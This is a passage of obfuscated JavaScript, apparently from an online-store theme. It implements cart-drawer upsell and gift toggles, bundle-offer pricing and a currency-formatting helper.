-1447,_0x378a90-62,_0x5788db-125)}_0x82cf5c[_0x2d6343(2373,2582,1956,1928)]=_0x166567(845,1614,1642,1921)+"r",_0x82cf5c[_0x2d6343(1458,2816,2853,2510)]=_0x166567(966,-360,1675,681)+_0x2d6343(2735,3085,2700,3051);const _0x48297c=_0x82cf5c;function _0x2d6343(_0x929260,_0x1aaed4,_0x573013,_0x231c01){return _0x519bf4(_0x231c01,_0x929260- -887,_0x573013-75,_0x231c01-69)}super(),this[_0x2d6343(1601,2387,1283,1193)]=document[_0x2d6343(1819,1032,1471,2826)+"tor"](_0x48297c[_0x166567(1822,1827,1495,1813)]),this[_0x166567(1516,3210,3263,2074)]=this.cartDrawer["querySelec"+_0x166567(1455,2208,597,1016)](_0x2d6343(2481,2232,3253,3691)+_0x166567(1194,609,674,1025)),this[_0x2d6343(1106,491,1590,34)+_0x2d6343(1843,2740,2010,2538)]=this["querySelec"+_0x166567(1029,802,2125,1016)](_0x48297c[_0x2d6343(1458,412,155,144)])}[_0x2cc95f(1419,1479,471,424)+"le"](_0x21d801){const _0x234bfa={};_0x234bfa[_0x377d07(-457,-390,-784,615)]=function(_0x51fe56,_0x243ee7){return _0x51fe56===_0x243ee7},_0x234bfa[_0x377d07(184,113,1273,-153)]=_0x348f68(3745,2426,2984,4149);function _0x348f68(_0x416168,_0x1c2c08,_0xcb46de,_0xf85c5a){return _0x519bf4(_0x1c2c08,_0xcb46de- -260,_0xcb46de-401,_0xf85c5a-113)}_0x234bfa[_0x377d07(1475,558,43,535)]=function(_0x3de962,_0x206eb0){return _0x3de962===_0x206eb0},_0x234bfa[_0x348f68(-401,481,740,-583)]="true",_0x234bfa[_0x348f68(976,-224,795,1324)]=function(_0x5cfda5,_0x29f0df){return _0x5cfda5!==_0x29f0df},_0x234bfa[_0x377d07(2718,1836,819,1265)]="WomkJ";function _0x377d07(_0x44055c,_0x1fc545,_0xa924ed,_0x2107bf){return _0x519bf4(_0x44055c,_0x1fc545- -1368,_0xa924ed-11,_0x2107bf-20)}const _0x4de7f6=_0x234bfa;_0x4de7f6[_0x377d07(-578,-390,-707,-1463)](_0x21d801[_0x377d07(2064,1101,1571,2114)].nodeName[_0x377d07(133,-499,-1818,-1590)+"e"](),_0x4de7f6[_0x348f68(559,1741,1221,876)])||_0x4de7f6[_0x348f68(1673,3056,1666,388)](_0x21d801[_0x377d07(-120,1101,2067,1108)][_0x348f68(2303,3808,2468,2535)][_0x348f68(800,1516,609,1556)+"e"](),_0x348f68(3786,3765,3350,3399))||(this[_0x377d07(-371,212,1504,498)][_0x377d07(-393,525,910,1812)]===_0x4de7f6.QkemV?(this[_0x348f68(1614,1762,1320,1676)].selected="false",this["removeFrom"+_0x348f68(-97,496,1105,2491)]()):_0x4de7f6[_0x377d07(147,-313,-195,686)](_0x4de7f6.SwmmZ,_0x4de7f6[_0x348f68(2927,3292,2944,3270)])?this[_0x377d07(284,311,-471,454)][_0x348f68(-423,-58,774,1015)]():(this[_0x377d07(1070,212,-657,568)][_0x348f68(780,1054,1633,2509)]=_0x4de7f6.QkemV,this[_0x348f68(2774,2428,1908,1437)]()))}[_0x2cc95f(1044,1391,960,148)+_0x519bf4(2199,1182,584,1993)](){const _0x5212a4={};_0x5212a4[_0x4b4409(-479,850,2056,-125)]=_0x4b4409(1248,1336,1643,1239)+_0x4b4409(2741,2118,3397,780)+_0x4b4409(1192,1780,949,511),_0x5212a4[_0x449af2(3133,2782,2063,3019)]="true",_0x5212a4[_0x449af2(2320,3525,3857,3299)]="is-empty";function _0x4b4409(_0x24e35b,_0x38361c,_0x4325b0,_0x265ba7){return _0x519bf4(_0x265ba7,_0x38361c- -592,_0x4325b0-64,_0x265ba7-113)}function _0x449af2(_0x4086ba,_0x26233e,_0x219ebc,_0xe986a4){return _0x519bf4(_0x4086ba,_0xe986a4-112,_0x219ebc-102,_0xe986a4-127)}_0x5212a4.eJlnt=function(_0x4be85d,_0x3a7c98){return _0x4be85d!==_0x3a7c98},_0x5212a4.mDscu=_0x4b4409(1415,453,1724,-486);const _0x38aaab=_0x5212a4;if(this[_0x4b4409(1108,988,1424,268)][_0x4b4409(1841,1301,1975,929)]===_0x38aaab[_0x449af2(4395,4151,1612,3019)]&&!this[_0x4b4409(2491,1896,1256,1597)][_0x4b4409(219,1084,1823,2450)][_0x4b4409(1702,2594,3118,2747)](_0x38aaab.jPleU))this[_0x4b4409(813,1576,380,1875)]();else if(_0x38aaab[_0x449af2(2169,2216,4109,2834)](_0x38aaab.mDscu,_0x38aaab[_0x4b4409(3687,2479,2532,2275)])){_0x3b49e2[_0x4b4409(-289,1084,-334,672)][_0x449af2(3430,3184,2809,3297)](_0x38aaab[_0x449af2(2973,724,1833,1554)]),_0x425ebc[_0x449af2(665,1766,3006,1692)][_0x4b4409(2140,2347,3485,1280)]=_0x38aaab.LfQjc;const _0x1cebcd=_0x3ab728[_0x449af2(3324,2048,4042,2818)+"tor"](".cart-item"+_0x449af2(4634,2308,2990,3445)+_0x5ddbab[_0x4b4409(1815,988,1883,343)][_0x449af2(2281,1667,310,1450)]);_0x418ef0[_0x449af2(1133,2179,844,1692)][_0x4b4409(2468,2112,2924,2159)]&&!_0x1cebcd&&this[_0x449af2(546,1940,2704,1816)+_0x4b4409(2452,1617,868,1745)][_0x449af2(1351,-85,2400,1119)](_0x489414.dataset[_0x449af2(2815,1930,2673,2816)])}else this["removeFrom"+_0x449af2(947,2796,2297,1477)]()}[_0x2cc95f(1799,1669,1769,345)](){const _0x4d06bc={};function _0x535d19(_0x4ef5af,_0x53446b,_0xf2fe80,_0x1027d1){return _0x2cc95f(_0x4ef5af-357,_0xf2fe80,_0x53446b- -203,_0x1027d1-433)}_0x4d06bc[_0x265b82(1356,1653,1058,2406)]=_0x265b82(1940,1780,2827,2243);const _0xa36740=_0x4d06bc,_0x48113c=this.cartDrawer[_0x265b82(1453,2669,1006,2324)+"tor"](_0x535d19(2971,2783,1665,2436)+_0x535d19(2864,2731,2628,3447)+this[_0x265b82(327,95,-627,669)].handle);function _0x265b82(_0x10e6b9,_0x12a2b1,_0xa7cce8,_0x4b5276){return _0x2cc95f(_0x10e6b9-262,_0xa7cce8,_0x10e6b9- -854,_0x4b5276-7)}_0x48113c||(this.toggleBtn&&this[_0x535d19(1736,2293,1329,2146)][_0x535d19(2439,1732,2316,1178)+"te"](_0xa36740[_0x265b82(1356,523,1911,197)],""),this[_0x265b82(1089,2039,520,2020)+_0x535d19(1785,2050,3358,1081)+"s"][_0x265b82(1021,1520,-57,1490)](_0x356301=>{function _0x3185d1(_0x36fe21,_0x503e8d,_0x44fe7b,_0x2d50b9){return _0x535d19(_0x36fe21-133,_0x36fe21- -58,_0x503e8d,_0x2d50b9-211)}_0x356301[_0x3185d1(1674,818,267,1251)+"te"](_0xa36740.pdEWt,"")}),this[_0x265b82(151,648,5,-815)+"m"][_0x265b82(1369,1602,2434,-23)+"it"]())}[_0x519bf4(3992,2814,3975,3867)+_0x519bf4(1157,1365,2578,1835)](){const _0x5bad85={CvajP:function(_0x4ffaee,_0x1ce159){return _0x4ffaee(_0x1ce159)},plvBp:_0x5a04d9(3905,3257,2602,2564)+_0x5a04d9(861,-35,910,2188)+_0x5a04d9(874,1214,654,265),BOSih:_0x5a04d9(1942,1501,2474,1275),DSOoI:function(_0x39fd6e,_0x313830){return _0x39fd6e===_0x313830},yDfUf:_0x11895e(1813,3078,2491,2346),YiZUQ:"kZetH"},_0x2d6805=this[_0x5a04d9(1798,2502,1769,3159)]["querySelec"+_0x5a04d9(615,581,1744,2861)](_0x5a04d9(2197,1810,2666,2167)+_0x5a04d9(2431,2522,2614,3914)+this[_0x5a04d9(889,1175,861,1713)].handle);function _0x11895e(_0x3c213a,_0x5c6811,_0xac7072,_0x36c2b0){return _0x2cc95f(_0x3c213a-364,_0x5c6811,_0x36c2b0- -487,_0x36c2b0-166)}if(!_0x2d6805||!this[_0x5a04d9(2491,1649,2802,3145)])return;this[_0x5a04d9(1345,1355,2176,3228)]&&this[_0x11895e(2894,2999,2790,2009)][_0x5a04d9(2025,2862,1615,1024)+"te"](_0x5bad85[_0x11895e(456,26,1234,841)],"");function _0x5a04d9(_0x1c52d6,_0x152cfd,_0xd483a2,_0x4f0717){return _0x2cc95f(_0x1c52d6-122,_0x152cfd,_0xd483a2- -320,_0x4f0717-149)}this[_0x5a04d9(1834,2606,1623,2249)+"ectElements"].forEach(_0x1dc8f7=>{function _0x494a1b(_0x2d764d,_0x5444b0,_0x3900f7,_0x3f2663){return _0x5a04d9(_0x2d764d-53,_0x3f2663,_0x2d764d-173,_0x3f2663-170)}const _0x19747d={mTXMA:function(_0x37b440,_0x44eb0b){function _0x3969e2(_0xf78526,_0x14a3b4,_0x17d4e9,_0x3c0820){return _0x462e(_0xf78526-778,_0x17d4e9)}return _0x5bad85[_0x3969e2(2007,1193,2393,661)](_0x37b440,_0x44eb0b)},LiayS:_0x5bad85[_0x494a1b(1055,1207,1504,456)],ErWOI:_0x5bad85.BOSih,tdiNJ:function(_0x3450f0,_0x370bec){return _0x3450f0>=_0x370bec}};function _0x5422a7(_0x31b703,_0x4aec97,_0x1fc4c9,_0x546576){return _0x11895e(_0x31b703-272,_0x546576,_0x1fc4c9-342,_0x31b703-764)}if(_0x5bad85.DSOoI(_0x5bad85[_0x494a1b(1958,769,1065,1518)],_0x5bad85[_0x5422a7(1444,268,1572,1515)])){const _0x7a80fd=_0x19747d.mTXMA(_0x42d69b,this[_0x494a1b(1750,2024,1053,673)][_0x494a1b(1475,2481,747,927)]);this[_0x494a1b(2160,1863,2266,3e3)+_0x494a1b(1917,2860,1104,2806)](_0x19747d.LiayS)[_0x5422a7(1554,2134,1228,2736)][_0x5422a7(1177,838,2600,2540)](_0x19747d[_0x494a1b(2419,3250,3830,1792)],_0x19747d[_0x5422a7(3083,3324,4316,2692)](_0x1f87f3,_0x7a80fd))}else _0x1dc8f7.setAttribute(_0x5bad85[_0x494a1b(1181,-24,27,1064)],"")}),this[_0x5a04d9(3835,3042,2802,4150)][_0x5a04d9(2346,-73,1307,1810)+_0x11895e(1143,458,1816,815)](_0x2d6805[_0x11895e(1213,-691,-82,694)][_0x5a04d9(970,1416,1168,1367)],1390+-7396*-1+382*-23)}[_0x519bf4(3487,3376,3053,3963)](_0xb2e590){const _0x2510ab={};_0x2510ab[_0x38aa3c(1748,2283,3096,964)]=_0x5b9eb7(4071,3980,2688,2736)+"-discount-"+_0x38aa3c(2220,2327,1182,1995),_0x2510ab[_0x5b9eb7(2715,3727,2610,2625)]=".cart-disc"+_0x38aa3c(1088,437,2005,140)+_0x5b9eb7(4103,4332,5426,5457),_0x2510ab[_0x38aa3c(2086,3319,1334,2587)]=function(_0x333302,_0x55310c){return _0x333302===_0x55310c};function _0x5b9eb7(_0x219b5e,_0x3af23d,_0x17a81f,_0x18cb30){return _0x519bf4(_0x18cb30,_0x219b5e-478,_0x17a81f-295,_0x18cb30-437)}_0x2510ab[_0x38aa3c(3021,2514,3130,3235)]="block",_0x2510ab[_0x5b9eb7(2513,2021,1217,2798)]=_0x5b9eb7(3922,4022,4314,2711)+_0x5b9eb7(2116,2874,1178,2341),_0x2510ab[_0x5b9eb7(3563,3773,4152,3842)]=function(_0x4c346d,_0x2b2900){return _0x4c346d&&_0x2b2900},_0x2510ab[_0x38aa3c(2908,4115,3195,3944)]=_0x5b9eb7(3671,3011,5083,4390),_0x2510ab.nZqdQ=_0x5b9eb7(1816,1607,926,2895),_0x2510ab[_0x5b9eb7(2667,3777,3563,1656)]="NCzOx",_0x2510ab[_0x38aa3c(2187,1509,3379,1627)]=_0x5b9eb7(1860,3176,1550,1536)+"tyUpdated",_0x2510ab[_0x5b9eb7(1973,2358,3345,1910)]=_0x38aa3c(1453,1463,571,584),_0x2510ab.UMHMj=function(_0x4ce2d1,_0xdb54ff){return _0x4ce2d1!==_0xdb54ff},_0x2510ab[_0x38aa3c(375,483,1590,0)]=_0x38aa3c(1212,1608,563,2282);const _0xe1c9b6=_0x2510ab;this[_0x38aa3c(1069,1821,2080,1443)].id=_0xb2e590;function _0x38aa3c(_0x291029,_0x2f95ae,_0x2be8a2,_0x424fb4){return _0x519bf4(_0x2be8a2,_0x291029- -511,_0x2be8a2-33,_0x424fb4-141)}if(this[_0x38aa3c(2686,1330,2491,3524)][_0x5b9eb7(1677,963,1125,1582)]=_0xb2e590,!this[_0x38aa3c(1482,916,97,1088)+_0x38aa3c(2219,2845,3133,2386)]&&this[_0x38aa3c(1069,1738,-78,1226)][_0x5b9eb7(2371,3430,1926,1471)]===_0xe1c9b6[_0x5b9eb7(1973,2643,1849,3292)]){if(this[_0x5b9eb7(4042,3626,3520,2642)+_0x5b9eb7(1741,1712,2649,659)])if(_0xe1c9b6[_0x38aa3c(1365,1801,2346,1261)](_0x5b9eb7(4137,2710,3386,3655),_0xe1c9b6[_0x38aa3c(375,22,-328,214)]))clearTimeout(this[_0x5b9eb7(4042,3593,3905,4989)+_0x5b9eb7(1741,1955,895,888)]);else{_0x21bcad[_0x38aa3c(2375,3188,1826,3240)+_0x38aa3c(1186,902,2484,-194)]();const _0x705006=_0x30b9a3[_0x38aa3c(1958,2355,2317,2065)][_0x5b9eb7(3184,2543,3741,3063)+_0x38aa3c(1952,1822,1174,2025)](_0xe1c9b6[_0x5b9eb7(2737,1805,2291,3911)]),_0x37def4=_0x429af7[_0x5b9eb7(2947,1793,2545,4301)].querySelector(_0xe1c9b6.ZDSGc),_0x2ac62a=_0x705006[_0x38aa3c(688,212,175,342)];if(_0xe1c9b6.kQfSn(_0x2ac62a,_0x8af711)||_0x2ac62a.length===-2412+2625*-1+-5037*-1){_0x37def4[_0x5b9eb7(1806,2033,1176,2176)][_0x38aa3c(1906,3053,2235,1874)]=_0xe1c9b6[_0x38aa3c(3021,3376,1905,4018)];return}_0x37def4[_0x5b9eb7(1806,2161,940,736)].display=_0x5b9eb7(1919,562,2144,1041);const _0x5184b5=_0xe1c9b6[_0x38aa3c(1524,121,1346,516)],_0x56a600=_0x5184b5+_0x2ac62a;_0x51f662[_0x38aa3c(1680,1179,438,2799)][_0x5b9eb7(2619,2411,1424,3329)]=_0x56a600}this[_0x5b9eb7(3292,3109,4216,2116)+_0x38aa3c(854,-146,1948,-151)]();const _0x593286=_0x1f83b6=>{function _0x210607(_0x158ee6,_0x5b3579,_0x2e31e9,_0x3c6d74){return _0x38aa3c(_0x5b3579-225,_0x5b3579-431,_0x158ee6,_0x3c6d74-406)}function _0x1be59c(_0x122fd9,_0x3590d6,_0xe4bde5,_0x3e6055){return _0x5b9eb7(_0x122fd9- -1464,_0x3590d6-139,_0xe4bde5-309,_0xe4bde5)}_0xe1c9b6.kQfSn(_0x1f83b6[_0x1be59c(2226,1422,1870,3029)][_0x1be59c(352,-704,1634,1153)],_0xe1c9b6.nZqdQ)&&(_0xe1c9b6[_0x210607(849,1903,2902,3183)]===_0x1be59c(1546,2085,2325,345)?_0xe1c9b6[_0x210607(3751,2799,3994,1624)](_0x566668,!_0x113868)?_0x232a4f.removeAttribute(_0xe1c9b6[_0x210607(4298,3133,4401,2503)]):_0x151d65.setAttribute(_0xe1c9b6[_0x210607(4052,3133,2061,3622)],""):(this.addToCart(),document[_0x210607(2230,1616,1168,2992)+_0x210607(1980,2631,2875,3432)](_0xe1c9b6.lXCYR,_0x593286)))};document[_0x5b9eb7(3778,2358,4098,4131)+"stener"](_0x5b9eb7(1860,2524,2986,735)+"tyUpdated",_0x593286)}}[_0x519bf4(1101,1300,928,-19)+_0x2cc95f(2630,1446,1988,2005)](){const _0x5b6cce={};_0x5b6cce[_0x1b4a19(1273,1904,970,1383)]=function(_0x4bc57b,_0x4f3013){return _0x4bc57b===_0x4f3013},_0x5b6cce[_0x874b77(2853,2088,2633,762)]=_0x1b4a19(25,-578,759,-7),_0x5b6cce.QDbMt=function(_0x7b6857,_0x37037c){return _0x7b6857===_0x37037c},_0x5b6cce[_0x874b77(314,1404,52,2549)]=_0x1b4a19(719,1935,1328,1369);const _0xefc69=_0x5b6cce,_0x1ede83=this.cartDrawer[_0x1b4a19(1461,1036,1204,2416)+_0x1b4a19(1218,2349,982,1540)](_0x1b4a19(2140,3331,3257,1447)+_0x874b77(1981,2972,2520,4099)+this[_0x1b4a19(335,-861,1246,-468)][_0x874b77(1411,977,1884,-359)]);function _0x874b77(_0x37df89,_0x741db0,_0x47ffe7,_0x451a1b){return _0x519bf4(_0x37df89,_0x741db0- -361,_0x47ffe7-373,_0x451a1b-184)}function _0x1b4a19(_0x53b4ff,_0x11470c,_0x58102e,_0x30c949){return _0x2cc95f(_0x53b4ff-136,_0x58102e,_0x53b4ff- -846,_0x30c949-306)}let _0x386d75=!1;return(_0x1ede83&&_0xefc69[_0x1b4a19(1273,2367,446,191)](this[_0x874b77(1491,1219,851,650)][_0x1b4a19(648,-773,145,211)],_0xefc69.abQhE)||!_0x1ede83&&_0xefc69[_0x874b77(1418,515,688,1245)](this[_0x874b77(1379,1219,1126,672)][_0x1b4a19(648,1941,687,186)],_0xefc69.Rlusc))&&(_0x386d75=!0),_0x386d75}}customElements.define(_0x519bf4(4559,3368,3369,4601)+_0x2cc95f(2739,1767,2665,3392),CartDrawerUpsell);function displayPrices(_0xb5b24d,_0x5f3aed,_0x590c44,_0x335eae,_0x5298a7){const _0x140dd6={OZohy:function(_0x235397,_0x2a4a3d){return _0x235397&&_0x2a4a3d},hUZkE:function(_0x5c2174,_0x2a7d76,_0x968dd0){return _0x5c2174(_0x2a7d76,_0x968dd0)},hrwpf:_0x289ab8(1730,657,1943,2923)};if(!_0x5298a7)return;if(_0x140dd6.OZohy(_0xb5b24d,_0x590c44)){var _0x3dc3e8=_0x140dd6[_0x289ab8(2617,3443,3506,2872)](formatMoney,_0xb5b24d,_0x5298a7);_0x590c44[_0x2c78ae(1864,3140,2761,3429)]=_0x3dc3e8}function _0x2c78ae(_0x5029ba,_0x124178,_0x5132d5,_0x2a0150){return _0x519bf4(_0x5132d5,_0x124178- -274,_0x5132d5-154,_0x2a0150-292)}function _0x289ab8(_0x3b2529,_0x25215c,_0x3a3196,_0x15683d){return _0x519bf4(_0x15683d,_0x3a3196-186,_0x3a3196-417,_0x15683d-170)}if(_0x5f3aed&&_0x335eae){var _0x3dc43e=formatMoney(_0x5f3aed,_0x5298a7);_0x335eae[_0x2c78ae(3722,3140,3083,3628)]=_0x3dc43e,_0x5f3aed>_0xb5b24d?_0x335eae[_0x289ab8(2848,2880,1862,1183)].remove(_0x140dd6[_0x2c78ae(2527,1640,280,2543)]):_0x335eae[_0x2c78ae(905,1402,536,255)][_0x2c78ae(4249,2911,2976,4108)]("hidden")}}function formatMoney(_0x193e7a,_0x86c94f,_0x502663=!1){const _0x3ddb34={BdbsC:_0x5dd0cb(1801,1694,2373,2e3)+"ls__media-item--disa"+_0x5dd0cb(1005,1714,1739,1888),IQRUB:_0x334312(3689,3881,2926,2510),IDFly:function(_0x4b1451,_0x2e1cb9,_0x685916){return _0x4b1451(_0x2e1cb9,_0x685916)},kTzbc:function(_0x4bea9f,_0x13eb08){return _0x4bea9f==_0x13eb08},ysCRp:function(_0x14bcf5,_0x3bcbc5){return _0x14bcf5/_0x3bcbc5},qZkBZ:function(_0x38ca3c,_0x6f165c){return _0x38ca3c+_0x6f165c},oPaxZ:function(_0x55b544,_0x68fd64){return _0x55b544+_0x68fd64},FruHz:function(_0x178b68,_0x33efa2){return _0x178b68===_0x33efa2},BmTNx:"TmERm",NwLLT:_0x5dd0cb(709,791,-191,-501),xKPlr:_0x334312(3104,3650,3191,4599)+_0x334312(2135,2677,1712,2508),xlgGH:_0x334312(3364,1542,2301,1692)+_0x334312(2760,2739,3071,3033)+_0x5dd0cb(2046,2450,3027,1739),jdnod:function(_0x4924b8,_0x2e382,_0x4b1951,_0x3afe6b,_0x43e2f2){return _0x4924b8(_0x2e382,_0x4b1951,_0x3afe6b,_0x43e2f2)},UcEWz:_0x5dd0cb(1939,2985,3261,3196)+_0x5dd0cb(-512,908,1492,390)+_0x5dd0cb(2150,1588,1190,833)+"separator"};typeof _0x193e7a==_0x334312(2775,3356,3126,4274)&&(_0x193e7a=_0x193e7a[_0x334312(2225,1641,2371,1681)](".",""));var _0x256578="",_0x44c412=/\{\{\s*(\w+)\s*\}\}/,_0x112676=_0x86c94f;function _0x25a7a3(_0xc7e383,_0x2ad5a1){function _0x5ce18a(_0x11a929,_0x36a195,_0x47aba0,_0x5efad9){return _0x5dd0cb(_0x11a929-99,_0x5efad9- -904,_0x47aba0-492,_0x36a195)}return typeof _0xc7e383==_0x5ce18a(-1553,-481,-480,-542)?_0x2ad5a1:_0xc7e383}function _0x5dd0cb(_0x29ce74,_0x5c4a3f,_0x432ea9,_0x1fee78){return _0x519bf4(_0x1fee78,_0x5c4a3f- -473,_0x432ea9-162,_0x1fee78-195)}function _0x3261a5(_0x4f466b,_0x5531a4,_0x375c78,_0x15bf12){const _0x761bde={};_0x761bde[_0x1c5f01(2838,2711,2010,1680)]=_0x3ddb34[_0x1dbc17(3518,4332,3165,2270)];const _0x175045=_0x761bde;_0x5531a4=_0x3ddb34.IDFly(_0x25a7a3,_0x5531a4,-2743+3038*-1+-1*-5783);function _0x1c5f01(_0x4aca13,_0xc4b887,_0x51aa92,_0x179f2c){return _0x5dd0cb(_0x4aca13-381,_0x179f2c- -16,_0x51aa92-168,_0x4aca13)}if(_0x375c78=_0x3ddb34[_0x1c5f01(2887,2740,2740,2214)](_0x25a7a3,_0x375c78,","),_0x15bf12=_0x3ddb34.IDFly(_0x25a7a3,_0x15bf12,"."),isNaN(_0x4f466b)||_0x3ddb34[_0x1dbc17(1017,2656,1545,1326)](_0x4f466b,null))return-3*-2414+473+-7715*1;_0x4f466b=_0x3ddb34[_0x1dbc17(2083,3941,2674,3531)](_0x4f466b,-1*8842+8363+579)[_0x1c5f01(1763,1919,1e3,625)](_0x5531a4);function _0x1dbc17(_0x398c93,_0x2be844,_0x4bb452,_0x1d3e80){return _0x334312(_0x398c93-471,_0x2be844,_0x4bb452- -28,_0x1d3e80-197)}var _0x5bb494=_0x4f466b[_0x1dbc17(1292,1447,1344,2411)]("."),_0xbcbb50=_0x5bb494[0][_0x1dbc17(3363,3171,2343,3604)](/(\d)(?=(\d\d\d)+(?!\d))/g,_0x3ddb34[_0x1dbc17(2822,1243,2151,3055)]("$1",_0x375c78)),_0xd1b711=_0x5bb494[-1738*-4+700+7*-1093]?_0x3ddb34.oPaxZ(_0x15bf12,_0x5bb494[-332*21+4290+2683]):"";return _0x502663&&_0xd1b711===_0x15bf12+"00"&&(_0x3ddb34.FruHz(_0x1c5f01(1592,2510,968,1695),_0x3ddb34.BmTNx)?(this[_0x1c5f01(3043,1804,3173,2567)+_0x1dbc17(3920,3886,3297,2154)][_0x2933f8][_0x1dbc17(863,-21,1381,1497)].add(_0x3ddb34[_0x1c5f01(3040,1857,2593,3100)]),_0x2d142a[_0x1c5f01(1871,1904,1387,1187)][_0x1c5f01(1395,3331,3073,2696)]("bundle-deals__produc"+_0x1c5f01(3141,2424,1648,2409)+_0x1dbc17(1134,2104,1987,1523)),_0x20b5bc[_0x1dbc17(2001,3067,1979,2715)](_0x2cc8ac=>{function _0x1ac036(_0x365a38,_0x5e25a6,_0x460a40,_0x5bda6a){return _0x1dbc17(_0x365a38-201,_0x365a38,_0x5e25a6- -261,_0x5bda6a-27)}function _0xc43bd(_0x3ab5d5,_0x2b245e,_0x3c7d31,_0x69f04a){return _0x1c5f01(_0x2b245e,_0x2b245e-57,_0x3c7d31-28,_0x3c7d31-482)}_0x2cc8ac[_0x1ac036(573,1778,1214,2807)+"te"](_0x175045[_0xc43bd(1021,1212,2162,2315)],"")})):_0xd1b711=""),_0xbcbb50+_0xd1b711}function _0x334312(_0x2af08e,_0x1ade79,_0xc54722,_0x52ec69){return _0x2cc95f(_0x2af08e-152,_0x1ade79,_0xc54722-132,_0x52ec69-141)}switch(_0x112676.match(_0x44c412)[1]){case _0x3ddb34.NwLLT:_0x256578=_0x3ddb34[_0x334312(3800,3803,2436,2633)](_0x3261a5,_0x193e7a,-7274*1+-4540+-844*-14);break;case _0x3ddb34.xKPlr:_0x256578=_0x3ddb34[_0x334312(2895,1877,2436,1451)](_0x3261a5,_0x193e7a,3485+3254*3+-13247);break;case _0x3ddb34.xlgGH:_0x256578=_0x3ddb34[_0x334312(1159,1955,633,-233)](_0x3261a5,_0x193e7a,-30*309+-4202+13474,".",",");break;case _0x3ddb34.UcEWz:_0x256578=_0x3261a5(_0x193e7a,6442+-6442*1,".",",");break}return _0x112676.replace(_0x44c412,_0x256578)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[_0x2cc95f(3221,4040,3058,2013)]("cart-drawer-gift",CartDrawerGift);function initToggleUpsells(){const _0x6fadd0={};_0x6fadd0[_0x4dc54e(2582,3274,1928,1730)]=_0x4dc54e(2903,1637,2556,2847)+"r",_0x6fadd0.WkWpi=function(_0x962bad,_0x383d41){return _0x962bad===_0x383d41};function _0x4dc54e(_0x38c1dc,_0x518a93,_0x25b0af,_0x20f774){return _0x2cc95f(_0x38c1dc-266,_0x25b0af,_0x38c1dc- -66,_0x20f774-141)}_0x6fadd0.sXuCA=_0x4dc54e(1607,2890,549,2703);function _0x25ff01(_0x20f8e5,_0x281a7d,_0x45fcea,_0x1939d3){return _0x519bf4(_0x1939d3,_0x20f8e5- -17,_0x45fcea-154,_0x1939d3-460)}const _0x17ee9e=_0x6fadd0,_0x147f00=document[_0x25ff01(2689,1375,3040,3590)+_0x25ff01(2446,3432,1460,2036)](_0x17ee9e[_0x25ff01(3030,2883,2377,2955)]);_0x147f00&&(_0x17ee9e[_0x4dc54e(2639,3306,4028,2957)](_0x25ff01(2923,1755,1940,2383),_0x17ee9e[_0x25ff01(3579,4272,3875,3996)])?this["removeFrom"+_0x4dc54e(900,-409,1908,1934)]():_0x147f00[_0x4dc54e(2241,1376,3398,3113)+_0x25ff01(1722,1808,2063,734)]("cart-drawe"+_0x4dc54e(1089,-332,1076,1890)+_0x25ff01(867,1135,-10,-221)+_0x4dc54e(1953,2880,2395,785)+_0x25ff01(3351,4054,2937,3522)+"r-gift")[_0x4dc54e(1809,3099,887,1456)](_0x10f888=>{function _0x2e7d1f(_0x38e166,_0x3c9497,_0x5f979,_0x58e3f7){return _0x25ff01(_0x3c9497- -39,_0x3c9497-366,_0x5f979-468,_0x58e3f7)}function _0x487843(_0x1d3bc2,_0x557c65,_0x4e62ee,_0x24d3cc){return _0x25ff01(_0x557c65- -168,_0x557c65-471,_0x4e62ee-386,_0x4e62ee)}_0x10f888[_0x487843(2316,1174,28,2140)+"romCart"]&&_0x10f888[_0x487843(1851,1174,-4,1481)+"romCart"]()}))}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x23af4d={vChRx:_0x45a891(2115,1934,2268,1009)+_0x45a891(374,1634,2551,815),unXQA:function(_0x322150,_0x29f333){return _0x322150===_0x29f333},KlalB:"4|3|2|0|1",SYAvB:function(_0x3efd4e,_0x43d696){return _0x3efd4e(_0x43d696)},UEPOW:_0x4ca229(3694,1891,2773,3827)+"als__total"+_0x45a891(2042,2862,3408,3057)+_0x4ca229(1341,2792,1642,934)};function _0x4ca229(_0x5754a6,_0x49aecb,_0x10c477,_0x3228a4){return _0x519bf4(_0x3228a4,_0x10c477- -22,_0x10c477-134,_0x3228a4-433)}super(),this[_0x45a891(1198,920,611,1154)]=this.querySelectorAll(_0x23af4d[_0x4ca229(4782,2423,3355,2450)]),this[_0x4ca229(3763,4751,3562,4812)+"es"]=_0x23af4d[_0x4ca229(2896,2650,3072,4323)](this[_0x4ca229(1705,2428,1558,2376)][_0x45a891(3471,3411,2873,4336)+"es"],_0x4ca229(1885,3160,1942,1048));function _0x45a891(_0x3162e3,_0x18ae11,_0x534024,_0x96901e){return _0x519bf4(_0x96901e,_0x18ae11- -173,_0x534024-146,_0x96901e-15)}if(this[_0x4ca229(4047,2888,3562,3202)+"es"]){const _0x53b153=_0x23af4d[_0x45a891(2728,2929,3896,2550)][_0x45a891(718,1466,1853,393)]("|");let _0x523b1b=-5197*1+2641+2556;for(;;){switch(_0x53b153[_0x523b1b++]){case"0":this[_0x4ca229(899,-71,1341,490)+_0x45a891(733,1726,1775,1835)]=_0x23af4d.SYAvB(parseFloat,this[_0x4ca229(1292,2301,1558,439)][_0x45a891(1422,1190,1650,2598)+_0x4ca229(882,2162,1877,1660)]);continue;case"1":this.moneyFormat=this[_0x45a891(2531,1407,24,1770)].moneyFormat;continue;case"2":this[_0x4ca229(-47,513,1186,1193)+_0x45a891(1281,1957,2471,631)]=parseFloat(this[_0x45a891(1116,1407,971,2543)][_0x4ca229(1721,2556,1186,1801)+_0x4ca229(1503,3021,2108,1036)]);continue;case"3":this[_0x45a891(368,1037,2007,426)+_0x45a891(2822,3114,2259,4029)]=this["querySelec"+_0x45a891(3452,2290,3675,1317)](_0x23af4d[_0x4ca229(2356,3105,2806,1961)]);continue;case"4":this.priceSpan=this["querySelec"+_0x4ca229(3292,3553,2441,3077)](_0x4ca229(3065,1698,2773,3669)+_0x45a891(3868,3122,3865,3393)+_0x45a891(2091,1811,585,822));continue}break}}}[_0x519bf4(1112,1411,104,2130)+_0x519bf4(2393,1763,1494,1310)](){const _0xfbc446={oSDFM:function(_0x2dbf66,_0xfe3954){return _0x2dbf66<_0xfe3954},MSxon:function(_0x218fb7,_0xeb4b79){return _0x218fb7===_0xeb4b79},tHjag:_0x5376f0(776,911,453,332),GXIGk:"brLrF",SkyvJ:function(_0x24d526,_0x5166fb){return _0x24d526(_0x5166fb)},RMIxK:function(_0x2b8176,_0x2e8bd0){return 